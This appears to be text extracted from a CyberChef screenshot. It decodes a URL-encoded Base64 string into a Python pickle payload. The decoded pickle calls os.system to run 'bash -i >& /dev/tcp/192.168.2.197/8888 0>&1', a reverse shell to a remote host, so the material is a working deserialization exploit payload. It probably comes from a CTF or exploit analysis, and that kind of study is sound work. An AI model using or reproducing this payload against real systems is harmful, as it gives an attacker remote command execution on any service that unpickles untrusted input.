 Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Input
length: 154
lines: 1
STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4=
Output
start: 113 time: 0ms
end: 113 length: 113
length: 0 lines: 17
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
0cos
system
p5
0g5
(g1
tR.